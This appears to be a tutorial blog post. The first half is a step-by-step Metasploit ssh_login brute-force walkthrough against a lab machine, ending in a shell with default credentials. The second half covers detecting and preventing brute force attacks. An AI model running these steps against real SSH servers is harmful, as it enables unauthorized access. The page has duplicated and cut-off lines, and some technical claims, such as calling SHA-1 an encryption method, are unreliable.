

Look through the output for the ssh vulnerability.

For this exploit we want to use Menu Item #21 — ‘use auxiliary/scanner/ssh/ssh_login’ which uses brute-force SSH login credentials with our user.txt and pass.txt files we created . Note that your menu item number could be different.

Enter ‘use auxiliary/scanner/ssh/ssh_login‘ at the msf6 > prompt. You can also enter the menu number (for example: msf6> use 21



Type set USER_FILE and set PASS_FILE

msf6 auxiliary(scanner/ssh/ssh_login) > nano user.txt

[*] exec: nano user.txt

msf6 auxiliary(scanner/ssh/ssh_login) > nano pass.txt

msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE user.txt

USER_FILE => user.txt

msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE pass.txt

set => PASS_FILE pass.txt



The next two options, set STOP_ON_SUCCESS true stops execution when there is a successful username/password combination and set VERBOSE true prints all status messages to the console.



The set RHOSTS command configures Metasploit to use the target machine. This is the same IP address (192.168.111.130) of the machine we issued the hostname -I or ifconfig commands earlier.



Use the advanced command to view additional configuration options



You can change any of these options for your situation, but we want quick access to the shell so set GATHERProof false.



All of our configuration options are set, run the exploit command to start the exploit.

After the failed login attempts, notice the



After the failed login attempts, notice the [+] 192.168.111.130:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) '

This line reveals that a there is a successful username of msfadmin with a password of msfadmin combination.

The set STOP_ON_SUCCESS true option we set earlier tells Metasploit to stop the attack when there is a successful username/password combination.

Type the sessions command to see the active Metasploit sessions.



Type the sessions command to see the active Metasploit sessions.



To connect to the current active session, enter the sessions 1 command.



At this point you can use Unix commands as if you were a regular user on the system.



Type the shell command to get access a bash shell.



Now that you have bash shell access you can use Python, and other system resources to complete your exploit.



Brute Force Attack

A brute force attack is among the simplest and least sophisticated hacking methods. As the name implies, brute force attacks are far from subtle. The theory behind such an attack is that if you take an infinite number of attempts to guess a password, you are bound to be right eventually.

The attacker aims to forcefully gain access to a user account by attempting to guess the username/email and password. Usually, the motive behind it is to use the breached account to execute a large-scale attack, steal sensitive data, shut down the system, or a combination of the three.

Creating code that executes this type of attack doesn’t take much imagination or knowledge, and there are even widely available automated tools that submit several thousand password attempts per second.

**How to Identify Brute Force Attacks**

A brute force attack is easy to identify and investigate. You can detect them by looking into your Apache access log or Linux log files. The attack will leave a series of unsuccessful login attempts, as seen below:

host proftpd[25197]: yourserver (usersip[usersip]) - USER theusername (Login failed): Incorrect password.

Does Locking-Out Accounts Work

Locking out accounts after a certain number of incorrect password attempts is a common practice of dealing with brute force attempts. Unfortunately, that alone is not always sufficient.

Hackers can launch wide-scale attacks by trying a single password on several thousand servers. As opposed to attempting many passwords on a single server, this method does not trigger the account lockout, and it cleverly bypasses this defensive mechanism.

For example, if a server were under attack frequently, several hundred user accounts could be locked-out constantly. Your server would be easy prey for denial-of-service. Be proactive to detect and stop DDoS attacks.



Does Using “LEET-speak” Help

“Leetspeak” is an internet language that encodes any text by translating into ASCII characters.

For some time, Leetspeak was an effective way of adding another “security layer” to your password management. However, hackers have caught on and started using dictionaries that substitute letters with common Let characters. The same goes for other common encrypting methods, such as SHA-1.

Brute Force Attack Prevention Techniques

There are many methods to stop or prevent brute force attacks.

The most obvious is a strong password policy. Each web application or public server should enforce the use of strong passwords. For example, standard user accounts should have at least eight letters, a number, uppercase and lowercase letters, and a special character. Moreover, servers should require frequent password changes.

Let’s investigate other ways to prevent a brute force attack.

Limit failed login attempts

Make the root user inaccessible via SSH by editing the sshd_config file

Don’t use a default port, edit the port line in your sshd_configfile

Use Captcha

Limit logins to a specified IP address or range

Two factor authentications

Unique login URLs

1. Account Lockouts After Failed Attempts

As stated above, implementing an account lockout after several unsuccessful login attempts is ineffective as it makes your server easy prey for denial-of-service attacks. However, if performed with progressive delays, this method becomes much more effective.

Account lockouts with progressive delays lock an account only for a set amount of time after a designated number of unsuccessful login attempts. This means that automated brute force attack tools will not be as useful. Additionally, admins will not have to deal with unlocking several hundred accounts every 10 minutes or so.

1. Make the Root User Inaccessible via SSH

SSH brute force attempts are often carried out on the root user of a server. Make sure to make the root user inaccessible via SSH by editing the sshd_config file. Set the ‘DenyUsers root’ and ‘PermitRootLogin no’ options.

1. Modify the Default Port

Most automated SSH attacks are attempted on the default port 22. So, running sshd on a different port could prove to be a useful way of dealing with brute force attacks.

To switch to a non-standard port, edit the port line in your sshd_config file.

4. Use CAPTCHA

We all got used to seeing CAPTCHA on the internet. Nobody likes trying to make sense of something that looks like it’s been scribbled by a two-year-old, but tools such as CAPTCHA render automated bots ineffective.

That single requirement to enter a word, or the number of cats on a generated image, is highly effective against bots, even though hackers have started using optical character recognition tools to get past this safety mechanism.

Bear in mind that the use of tools such as CAPTCHA negatively impacts the user experience.

5. Limit Logins to a Specified IP Address or Range

If you allow access only from a designated IP address or range, brute force attackers will need to work hard to overcome that obstacle and forcefully gain access.

It is like placing a security perimeter around your most precious data, and everyone who doesn’t originate from the right IP address is not allowed access.

You can set this up by scoping a remote access port to a static IP address. If you don’t have a static IP address, you can configure a VPN instead. One downside is that this might not be appropriate for every use case.

6. Employ 2-Factor Authentication (2FA)

Two-factor authentication is considered by many to be the first line of defense against brute force attacks. Implementing such a solution greatly reduces the risk of a potential data breach.

The great thing about 2FA is that password alone is not enough. Even if an attacker cracks the password, they would have to have access to your smartphone or email client. Very persistent attackers might try to overcome that obstacle, but most will turn around and search for an easier target.

7. Use Unique Login URLs

Create unique login URLs for different user groups. This will not stop a brute force attack, but introducing that additional variable makes things a bit more challenging and time-consuming for an attacker.

8. Monitor Your Server Logs

Be sure to analyze your log files diligently. Admins know that log files are essential for maintaining a system.

Log management applications, such as Logwatch, can help you perform daily check-ups and can auto-generate daily reports.

Start Active Prevention & Protection From Brute Force Attacks Today

A skilled and persistent attacker will always find a way to eventually break-in.

Nonetheless, implementing a combination of the methods outlined above minimizes the chances of you becoming a victim of a brute force attack. Brute force attackers like easy prey, and are most likely to turn away and search for another target if you throw a wrench in their works.